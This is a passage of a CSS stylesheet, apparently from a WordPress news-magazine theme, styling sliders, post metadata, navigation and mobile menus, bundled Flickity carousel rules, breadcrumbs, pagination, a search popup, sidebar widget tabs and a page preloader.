    font-family: Montserrat;
}

.theme-slide-one .blog-slider-container h2 a {
    color: #fff;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li {
    position: relative;
    margin-right: 15px;
    padding-right: 15px;
    margin-top: -3px;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    display: inline-block;
    text-transform: uppercase;
    color: #fff;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author {
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
    text-transform: capitalize;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li:before {
    position: absolute;
    right: 0;
    top: 5px;
    width: 1px;
    height: 16px;
    content: "";
    background: #fff;
    opacity: 0.2;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author:before {
    top: 6px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author img {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author a {
    color: #fff;
    display: inline-block;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.article-post-time:before {
    top: 3px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.comment-number:before {
    top: 3px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.comment-number i {
    position: relative;
    margin-right: 5px;
    top: 1px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.active {
    position: relative;
    top: -3px;
    background: url(../images/post-fire.png) no-repeat scroll 0 0;
    width: 16px;
    height: 22px;
    padding-left: 25px;
    line-height: 28px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.article-post-time {
    padding-left: 27px;
    border-right: 1px solid rgba(255, 255, 255, .2);
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.article-post-time::before {
    position: absolute;
    top: -2px;
    left: 0;
    background: url(../images/watch-icon.png) no-repeat scroll 0 0;
    width: 20px;
    height: 20px;
    padding-left: 25px;
    opacity: 1;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.comment-number {
    padding-left: 27px;
    border-right: 1px solid rgba(255, 255, 255, .2);
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.comment-number::before {
    position: absolute;
    top: -1px;
    left: 0;
    background: url(../images/comment-vector.png) no-repeat scroll 0 0;
    width: 20px;
    height: 18px;
    padding-left: 25px;
    opacity: 1;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-hit:before {
    display: none;
}

.blog-slider-item::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.blog-slider-item:hover:after {}

.post-trend {
    position: relative;
    top: 8px;
    background: url(../images/fire-frame.png) no-repeat scroll 0 0;
    width: 26px;
    height: 26px;
    padding-left: 0;
    display: inline-block;
    margin-right: 7px;
}

.blog-slider .slick-next .post-trend,
.blog-slider .slick-prev .post-trend {
    display: none;
}

.blog-slider .slick-prev a.news-cat_Name {
    left: 36px;
}

.blog-slider .slick-prev a.news-cat_Name:before {
    background: #333;
    width: 26px;
    height: 26px;
    content: "\f005 ";
    position: absolute;
    left: -36px;
    top: 0;
    border-radius: 3px;
    font-family: fontAwesome;
    text-align: center;
    line-height: 26px;
    font-size: 14px;
}

.breaking-title {
    padding: 3px 10px;
    padding-left: 28px;
}

p.breaking-title:before {
    position: absolute;
    background: url(../images/trending-icon.png) no-repeat scroll 0 0;
    left: 10px;
    top: 12px;
    content: "";
    width: 16px;
    height: 16px;
}

.header-date {
    font-size: 16px;
    font-weight: 600;
}

.slick-slide {
    width: 900px
}

@media (max-width: 1240px) {
    .blog-slider .slick-prev a.news-cat_Name,
    .blog-slider .slick-arrow h5,
    .blog-slider .slick-next a.news-cat_Name {
        display: none;
    }
    .theme-slide-one .blog-slider-container h2 {
        font-size: 34px;
        line-height: 42px;
    }
    .blog-slider-item {
        min-height: 510px!important;
    }
}

@media (max-width: 1450px) {
    .slick-slide {
        width: 600px
    }
}

@media (min-width: 1451px) and (max-width: 1590px) {
    .slick-slide {
        width: 700px
    }
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    font-size: 28px;
    line-height: 34px;
    letter-spacing: -0.02em;
}

.main-slider .owl-dots {
    left: 57px;
    top: auto;
    bottom: 32%;
}

.theme-slide-one .blog-slider-container h2:hover {
    opacity: .85;
}

.news_blog_grid__Design .news-block-design .item .post-content .news-cat-box-wrap i {
    display: none;
}

.vertical-post-grid .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.comment-number {
    display: none;
}

.weekend-top .owl-nav>div {
    display: inline-block!important;
    margin: 0 0px!important;
    border-radius: 50%!important;
    width: 40px;
    height: 40px;
    background: #fff!important;
    line-height: 38px;
    color: #000000!important;
    text-align: center;
    font-size: 24px!important;
    transition: all 0.25s ease-in 0s;
    padding: 0!important;
    box-shadow: 0px 2px 25px rgba(0, 0, 0, 0.05);
    font-weight: bold;
}

.weekend-top .owl-nav>div:hover {
    background: #001737!important;
    color: #fff!important;
}

.weekend-top .owl-nav .owl-prev {
    left: -50px;
    position: relative;
}

.ennlil-video-post .news-block-design .post-content h3.post-title {
    margin-bottom: 0;
}

#uniq-right .col-md-6:first-child {
    padding-right: 10px;
}

#uniq-right .col-md-6:last-child {
    padding-left: 10px;
}

.main-slider .owl-dots {
    left: 41px;
    top: auto;
    bottom: 35%;
}

.custom-featured .news_tab_Block .nav-tabs {
    background: rgba(0, 37, 132, 1);
}

.custom-featured .news_tab_Block .nav-tabs .nav-link {
    color: #fff;
}

.custom-featured .news_tab_Block .nav-tabs .nav-link.active {
    color: #fff;
}

.category-layout-two .blog-post-wrapper .post-content {
    padding-top: 37px;
    padding-bottom: 0px;
    padding-right: 30px;
    padding-left: 43px;
}

.grid-layout-two .blog-post-wrapper .post-content {
    padding-top: 32px;
    padding-bottom: 0px;
    padding-right: 30px;
    padding-left: 39px;
}

.slicknav_menu {
    display: none;
}

.mainmenu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.mainmenu ul li {
    display: inline-block;
    position: relative;
}

.mainmenu ul li a {
    font-weight: 600;
    font-size: 18px;
    line-height: 23px;
    color: #FFFFFF;
    padding: 26px 20px;
}

.mainmenu ul li a.active {
    color: #FFFFFF;
}

.mainmenu ul>li:first-child>a {
    padding-left: 0;
}

.mainmenu li ul>li:first-child>a {
    padding-left: 26px;
}

.nav-wrapp {
    position: relative;
}

.header-search-icon {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 0;
}

.mainmenu ul>li.menu-item-has-children>a:after {
    content: "\f107";
    font-family: FontAwesome;
    padding-left: 0px;
    opacity: 1;
    font-weight: normal;
    position: relative;
    top: 0px;
    font-size: 15px;
    left: 2px;
    vertical-align: 0;
    margin-left: 0;
    border: 0;
}

.mainmenu li ul {
    position: absolute;
    top: 120%;
    left: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    visibility: hidden;
    width: 215px;
    background-color: #001737;
    list-style: none;
    margin: 0;
    padding: 0px 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: -1;
    text-align: left;
    border-radius: 0px;
}

.mainmenu li ul li {
    display: block;
    position: relative;
    padding: 0;
}

.mainmenu li ul li:last-child a {
    border-bottom: 0px solid;
}

.mainmenu li ul li a {
    display: block;
    padding: 13px 26px 13px;
    font-size: 15px;
    text-decoration: none;
    text-transform: capitalize;
    color: #fff;
    font-weight: 400;
    -webkit-transition: none;
    transition: none;
    border-bottom: 1px solid #10264a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    padding-left: 26px;
}

.mainmenu li ul li a:hover {
    padding-left: 30px;
}

.mainmenu li ul li:hover,
.mainmenu li ul li a:hover {
    color: #f8f8f8;
}

.mainmenu li:hover ul {
    opacity: 1;
    filter: Alpha(opacity=100);
    visibility: visible;
    z-index: 99;
    top: 100%;
}

div.slicknav_menu {
    background: transparent;
    text-align: right;
    font-size: 15px;
}

.slicknav_menu .slicknav_menutxt {
    font-weight: 400;
}

.slicknav_btn {
    float: none;
    display: inline-block;
}

ul.slicknav_nav {
    background: #001737;
    text-align: left;
    position: relative;
    top: -52px;
}

.slicknav_nav li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.slicknav_nav li:last-child {
    border-bottom: 0 solid;
}

a.slicknav_btn {
    background: #C20160;
    border-radius: 0;
    margin: 3px 1px 15px;
    position: relative;
    top: -75px;
    right: 9px;
    border-radius: 6px;
}

.slicknav_nav a {
    color: #ffffff;
    padding-left: 20px;
}

.slicknav_menu {
    display: none;
}

.slicknav_nav .slicknav_row,
.slicknav_nav a {
    padding: 10px 0px;
    margin: 0px 0px;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    padding-left: 20px;
}

.slicknav_nav li a:hover {
    background: rgba(194, 1, 96, .9);
    border-radius: 0;
    color: #fff;
}

.slicknav_nav ul {
    margin: 0 0 0 0px;
}

.ennlil-responsive-menu {
    position: absolute;
    right: 0;
    top: 0px;
    width: 100%;
    z-index: 999;
}

.slicknav_menu .slicknav_menutxt {
    text-shadow: none;
}

.slicknav_nav .slicknav_row:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0;
    background: rgba(194, 1, 96, .9);
    color: #fff;
}

.slicknav_nav .slicknav_arrow {
    font-size: 15px;
    margin: 0;
    position: absolute;
    right: 20px;
}

.slicknav_menu .slicknav_icon {
    float: left;
    width: 25px;
    height: 25px;
    margin: 0;
    border-radius: 8px;
}

.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 25px;
    height: 4px;
    box-shadow: none;
    top: 3px;
    position: relative;
}

.slicknav_menu .slicknav_menutxt {
    display: none;
}

p.dpsp-share-text {
    font-size: 18px!important;
    color: #001737!important;
    font-family: "Montserrat"!important;
    margin-bottom: 7px!important;
    margin-top: 22px!important;
    font-weight: 600;
}

#dpsp-content-bottom {
    margin-top: 0px;
    margin-bottom: 22px;
}

.category-layout-three .news-block-design .item.news-block-hover_Effect:hover::after,
.news_blog_grid__Design .news-block-design .item.news-block-hover_Effect:hover::after,
.ennlil-video-post .news-block-design .news-block-hover_Effect:hover::after {
    background: #001737;
    opacity: 0.86;
}

body.page-id-611 .category-layout-three .news-block-design .item.news-block-hover_Effect:hover::after,
body.page-id-611 .news_blog_grid__Design .news-block-design .item.news-block-hover_Effect:hover::after,
body.page-id-611 .ennlil-video-post .news-block-design .news-block-hover_Effect:hover::after {
    background: #002584;
    opacity: 0.86;
}

.grid-layout-two .blog-post-wrapper .post-content .view-comment-box {
    bottom: 48px;
}

.theme-slide-one .blog-slider-content .post-meta ul.news_block_Meta li.post-author a {
    position: relative;
    top: 1px;
}

body.page-id-611 .mainmenu li ul {
    border-radius: 6px;
}

body.page-id-611 .mainmenu li ul li a {
    font-family: "Montserrat";
}

.breadcrumb-wrapper {
    border-bottom: 1px solid #EFEFEF;
    margin-top: 0px;
}

.breadcrumb-wrapper ol.breadcrumb {
    margin-top: -25px;
}

.blog-post-comment .comments-list .trackback .comment-body,
.comments-list .pingback .comment-body {
    margin-left: 0;
}

.blog-post-comment .comments-list .trackback .meta-data,
.blog-post-comment .comments-list .pingback .meta-data {
    margin-bottom: 0!important;
}

.blog-post-comment .comments-list .trackback .comment-date,
.blog-post-comment .comments-list .pingback .comment-date {
    display: none;
}

.blog-post-comment .comments-list .trackback .comment-content,
.blog-post-comment .comments-list .pingback .comment-content {
    display: none;
}

.comments-list .trackback .comment-author a,
.comments-list .pingback .comment-author a {
    color: #C20160;
}

.comments-list .trackback .comment-author a:hover,
.comments-list .pingback .comment-author a:hover {
    color: #C20160;
    text-decoration: underline;
}

.mainmenu li ul li ul {
    position: absolute;
    right: 102%;
    z-index: 9;
    left: auto;
    box-shadow: 0px 0px 0px #fff;
    top: 0%!important;
    border-bottom: 1px solid #ffffff21;
    border-right: 1px solid #ffffff21;
    border-left: 1px solid #ffffff21;
    opacity: 0!important;
    visibility: hidden!important;
}

.mainmenu li ul li:hover ul {
    opacity: 1!important;
    visibility: visible!important;
}

.blog-slider .slick-prev,
.blog-slider .slick-next {
    bottom: 81px;
    min-width: auto;
}

.slick-prev.slick-arrow:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    content: "\f104";
    background: #fff;
    color: #000;
    opacity: 1;
    text-align: center;
    line-height: 30px;
    font-size: 20px;
    font-family: fontawesome;
    border-radius: 50px;
}

.slick-next.slick-arrow:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    content: "\f105";
    background: #fff;
    color: #000;
    opacity: 1;
    text-align: center;
    line-height: 30px;
    font-size: 20px;
    font-family: fontawesome;
    border-radius: 50px;
}

.slick-prev.slick-arrow:hover:after,
.slick-next.slick-arrow:hover:after {
    background: #C20160;
    color: #fff;
}


/*** Header 3 CSS ***/

.top-header-area.top-bar-three {
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
}

.nav-wrapp-three .mainmenu ul li a {
    font-weight: 600;
    font-size: 18px;
    line-height: 23px;
    color: #001737;
    padding: 39px 16px;
}

.main-nav-area .header-search-icon {
    display: inline-block;
    position: relative;
    right: 0;
    top: 0;
}

.main-nav-area .header-search-icon a.nav-search-button {
    display: inline-block;
    width: auto;
    height: auto;
    text-align: center;
    font-size: 22px;
    border-radius: 0;
    color: #000;
    position: relative;
}

.main-nav-area .header-search-icon a.nav-search-button:before {
    display: none;
}

.main-nav-area .header-search-icon a.nav-search-button i {
    line-height: 1;
    color: #001737;
}

.header-three-right {
    text-align: right;
    padding-left: 0;
}

ul.top-social.header-social-three {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}

ul.top-social.header-social-three:after {
    position: absolute;
    right: 0;
    top: 4px;
    width: 1px;
    height: 27px;
    background: #C0CCDA;
    content: "";
}

ul.top-social.header-social-three li a {
    display: inline-block;
    color: #000;
    background: transparent;
    width: auto;
    height: auto;
    text-align: center;
    border-radius: 0;
    font-size: 21px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li a {
    color: #fff;
    border-bottom: 1px solid #ffffff36;
    padding: 16px 16px;
    font-size: 15px;
}

ul.top-social.header-social-three li a:hover {
    color: #C20160;
    transform: none;
}

.topbar-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.topbar-menu ul li {
    display: inline-block;
    padding-right: 10px;
}

.topbar-menu ul li a {
    color: #fff;
    display: block;
    position: relative;
    font-size: 15px;
}

.topbar-menu ul li:last-child {
    padding-right: 0;
}


/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
    position: relative;
}

.flickity-enabled:focus {
    outline: none;
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}


/* draggable */

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}


/* ---- flickity-button ---- */

.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}

.flickity-button:hover {
    background: white;
    cursor: pointer;
}

.flickity-button:focus {
    outline: none;
    box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
    opacity: 0.6;
}

.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    /* prevent disabled button from capturing pointer up event. #716 */
    pointer-events: none;
}

.flickity-button-icon {
    fill: currentColor;
}


/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    /* vertically center */
    transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
    left: 10px;
}

.flickity-prev-next-button.next {
    right: 10px;
}


/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}


/* ---- page dots ---- */

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
    opacity: 1;
}


/**** Slider Third ****/

.theme-box-slider-wrapper {
    position: relative;
}

.theme-box-slider-wrapper .single-box-slide-item {
    width: 100%;
}

.box-slide-item {
    height: 100%;
    margin: 0 !important;
    overflow: hidden;
    position: relative;
}

.box-slide-bg-thumb {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
}

.box-slider-post-title {
    font-size: 36px!important;
    margin-top: 12px;
    max-width: 60%;
    color: #fff;
}

.box-slider-post-title a {
    color: #fff!important;
}

.theme-box-slider-wrapper .flickity-slider {}

.theme-box-slider-wrapper .single-box-slide-item.is-selected {}

.box-slider-thumbs {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.box-carousel-thumbs .box-carousel-bitem-wrap {
    width: 25%;
}

.box-carousel-thumbs-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 19px 25px;
    border-top: 0px solid rgba(255, 255, 255, 0.15);
    cursor: pointer;
}

.box-carousel-img-thumbnail {
    flex: 1 0 96px;
    float: left;
    position: relative;
    margin-right: 15px;
    width: 96px;
    height: 96px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 3px solid #FFF;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border-radius: 14px;
}

.box-carousel-small-title {
    color: #fff;
    font-size: 14px!important;
    margin-bottom: 0!important;
    font-weight: 600;
    line-height: 18px!Important;
    font-family: 'Montserrat', sans-serif;
}

.box-slider-post-title {
    font-size: 36px!important;
    margin-top: 12px;
    max-width: 65%;
    color: #fff;
    line-height: 46px!important;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.box-carousel-thumbs .box-carousel-bitem-wrap.is-selected .box-carousel-thumbs-item {
    background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    border-top: 0px solid #E12A21;
}

.box-slider-thumbs {
    background: #001737;
}

.box-carousel-img-thumbnail img {
    height: 62px!important;
}

span.date-box,
div.author-box-wrap {
    display: block;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 8px;
}

.author-box-wrap li i {
    font-style: normal!important;
    margin-right: 3px;
}

.author-box-wrap li {
    list-style: none;
    display: inline-block;
    margin-right: 6px;
}

.author-box-wrap li img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.author-box-wrap li a {
    color: #fff!important;
    text-decoration: none!important;
}


/*** New Single ***/

.theme-featured-thumbp-wrappr {
    width: 100%;
    position: relative;
}

.single-blog-header-layout {
    position: relative;
    height: 500px;
    width: 100%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.full-width-captions {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
}

@media (max-width: 991px) {
    .box-carousel-thumbs .box-carousel-bitem-wrap {
        width: 50%;
    }
}

.theme_post_list__Medium .blog-post-wrapper .grid-cat {
    position: absolute;
    top: 20px;
    left: 35px;
}

.blog-sidebar .widget .wpt_widget_content ul li::before {
    display: none;
}

.blog-sidebar .widget .wpt_widget_content ul li a {
    display: block;
}

.single-one-bwrap .single-blog-content .entry-content ul.post-meta {
    display: block;
}

.blog-sidebar .widget.widget_wpt,
.home-blog-tab-right .wpt_widget_content {
    padding: 30px 30px 15px 30px;
}

.home-blog-tab-right .wpt_widget_content {
    border: 0px solid #fff;
    background-color: #fff;
    border-radius: 3px;
}

.blog-sidebar .widget ul.wpt-tabs,
.home-blog-tab-right ul.wpt-tabs {
    padding: 0 11px;
    margin-bottom: 25px;
    border: 0px solid;
    position: relative;
    top: 0px;
    background-color: #fff;
    border-radius: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    box-shadow: 0px 9px 24px rgba(0, 0, 0, 0.05);
}

.blog-sidebar .widget ul.wpt-tabs li,
.home-blog-tab-right ul.wpt-tabs li {
    margin-bottom: 0;
    padding-left: 0!important;
    font-size: inherit;
    color: #57647c;
    font-weight: 600;
    width: auto;
    position: relative;
    float: none;
}

.home-blog-tab-right ul.wpt-tabs li,
.home-blog-tab-right ul.wpt-tabs li a:focus,
.home-blog-tab-right ul.wpt-tabs li.selected a:focus,
.home-blog-tab-right ul.wpt-tabs li a:hover,
.home-blog-tab-right ul.wpt-tabs li.selected a:hover {
    border: 0px solid!important;
}

.blog-sidebar .widget ul.wpt-tabs li a,
.home-blog-tab-right ul.wpt-tabs li a {
    display: inline-block;
    color: #8B8B8B;
    font-size: 14px;
    letter-spacing: 0px;
    padding: 10px 8px 8px;
    border: none;
    position: relative;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    background: transparent;
    line-height: inherit;
    font-weight: 600;
}

.home-blog-tab-right ul.wpt-tabs li a {
    font-size: 12px;
}

.blog-sidebar .widget ul.wpt-tabs li.selected a,
.home-blog-tab-right ul.wpt-tabs li.selected a {
    color: #001737;
    font-weight: bold;
}

.wpt_widget_content {
    border: 0px solid!important;
}

.wpt_widget_content .inside {
    padding-top: 0px!important;
}

.wpt_widget_content .entry-title {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px!important;
    font-weight: 600!important;
    font-family: "Montserrat"!important;
    position: absolute!important;
    left: 90px!important;
    top: 0!important;
}

.home-blog-tab-right .wpt_widget_content .entry-title {
    margin-top: 3px!important;
    font-size: 15px;
    line-height: 18px;
}

.wpt_widget_content .entry-title a {
    color: #001737!important;
}

.wpt_widget_content .entry-title a:hover {
    color: #002584!important;
}

.wpt_widget_content .wpt-pagination {
    display: none;
}

.wpt_thumb_small {
    width: 80px;
    height: 80px;
    border: 4px solid #fff;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border-radius: 14px;
    background: #000;
    display: inline-flex!important;
    margin-right: 12px!important;
    padding-top: 0!important;
    width: 65px!important;
    height: 65px!important;
    overflow: hidden!important;
    float: none!important;
}

.wpt_thumb_small img {
    height: 100%!important;
    width: 100%!important;
    -o-object-fit: cover!important;
    object-fit: cover!important;
}

.wpt_widget_content .wpt-postmeta {
    text-transform: uppercase;
    color: #182B49!important;
    font-size: 13px;
    position: absolute!important;
    left: 90px!important;
    bottom: 15px!important;
}

.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    font-size: 13px;
}

.wpt_widget_content .tab_title.selected a {
    border: 0px solid!important;
}

.navigation-thumbnail__LeftImg {
    width: 95px;
    height: 80px;
    display: inline-block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 4px;
    float: left;
    margin-right: 15px;
}

.navigation-thumbnail__RightImg {
    width: 95px;
    height: 80px;
    display: inline-block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 4px;
    float: right;
    margin-left: 15px;
}

.breaking-news-slides {
    width: auto;
}

.breaking-title {
    background: #002584;
}


/*** New Breadcrumb ***/

.theme-breadcrumb__Wrapper.theme-breacrumb-area h1 {
    font-size: 28px;
    color: #001737;
    margin: 0;
    font-weight: 600;
    line-height: 32px;
}

.breaccrumb-inner span {
    color: #8392A5;
    font-size: 17px;
    font-weight: 600;
    line-height: 29px;
    display: inline-block;
}

.breaccrumb-inner span a {
    color: #8392A5;
    display: inline-block;
    position: relative;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
}

.breaccrumb-inner span a.home:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "\f015";
    font-family: fontAwesome;
    font-weight: normal;
}

.breaccrumb-inner span a.home {
    padding-left: 25px;
    padding-right: 10px;
}

.breaccrumb-inner span.current-item {
    padding-left: 10px;
}

.breaccrumb-inner {
    color: #8392A5;
    font-size: 17px;
    font-weight: bold;
}

.main-container .theme-pagination-style ul.page-numbers {
    margin-bottom: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    -webkit-box-pack: center!important;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers,
.main-container .theme-pagination-style ul.page-numbers li span.page-numbers {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 8px;
    padding: 0;
    text-align: center;
    display: inline-block;
    border: 0px solid;
    margin-left: auto;
    color: #8392A5;
    font-size: 18px;
    font-weight: 600;
    background-color: transparent;
    border-radius: 50%;
}

.main-container .theme-pagination-style ul.page-numbers li span.current {
    background: linear-gradient(31.12deg, #C6005F 16.06%, #4D0270 91.22%);
    color: #fff;
}

.main-container .theme-pagination-style ul.page-numbers li i {
    line-height: 30px;
    color: #001737;
}

.main-container .theme-pagination-style .nav-links {
    display: block;
    width: 100%;
}


/*** News search ***/

.theme-search-box {
    position: relative;
    margin-left: 15px;
    top: 4px;
    color: #000;
    display: inline-block;
}

.theme-search-box .search-btn {
    cursor: pointer;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    color: #001737;
    font-size: 20px;
    font-weight: 500;
}

.theme-search-box .close-btn {
    cursor: pointer;
    display: none;
    font-size: 20px;
    width: 20px;
    color: #001737;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}

.theme-search-box .close-btn.active {
    display: block;
}

.theme-search-box .close-btn:hover {
    color: #C20160;
}

.search_box__Wrap {
    display: none;
}

.search_box__Wrap.search-popup {
    position: absolute;
    top: 100%;
    width: 300px;
    right: 0;
    z-index: 99;
    margin-top: 20px;
    border-radius: 8px;
    background: #ffffff;
}

.search_box__Wrap.search-popup .search-form {
    position: relative;
}

.search_box__Wrap.search-popup .search-form .search-input {
    display: block;
    width: 100%;
    height: 50px;
    line-height: initial;
    border: 1px solid #001737;
    padding-left: 20px;
    color: #333333;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 8px;
}

.search_box__Wrap.search-popup .search-form .search-button {
    position: absolute;
    right: 5px;
    top: 5px;
    height: 40px;
    background: transparent;
    border: none;
    width: 40px;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
}

.search_box__Wrap.search-popup .search-form .search-button:hover {
    color: #C20160;
}

.cat-layout-alt .blog-post-wrapper .post-media {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 326px;
    border-radius: 3px 0px 0px 3px;
}

.category-layout-two .blog-post-wrapper .post-content {
    padding-top: 37px;
    padding-bottom: 0px;
    padding-right: 30px;
    padding-left: 43px;
    height: 326px!important;
    position: relative;
    border-radius: 0px 3px 3px 0px;
}

.header-three-layout {
    border-bottom: 1px solid #EFEFEF;
}

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #001737;
    z-index: 9999999;
}

.loader {
    position: absolute;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    margin: -30px 0 0 -30px;
    display: inline-block;
    vertical-align: middle;
}

.loader-1 .loader-outter {
    position: absolute;
    border: 4px solid #fff;
    border-left-color: transparent;
    border-bottom: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-animation: loader-1-outter 1s cubic-bezier(.42, .61, .58, .41) infinite;
    animation: loader-1-outter 1s cubic-bezier(.42, .61, .58, .41) infinite;
}

.loader-1 .loader-inner {
    position: absolute;
    border: 4px solid #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    left: calc(50% - 20px);
    top: calc(50% - 20px);
    border-right: 0;
    border-top-color: transparent;
    -webkit-animation: loader-1-inner 1s cubic-bezier(.42, .61, .58, .41) infinite;
    animation: loader-1-inner 1s cubic-bezier(.42, .61, .58, .41) infinite;
}


/* ----------------     KEYFRAMES    ----------------- */

